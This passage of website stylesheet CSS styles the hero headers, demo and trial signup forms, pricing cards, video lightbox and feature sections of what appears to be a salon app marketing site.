    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
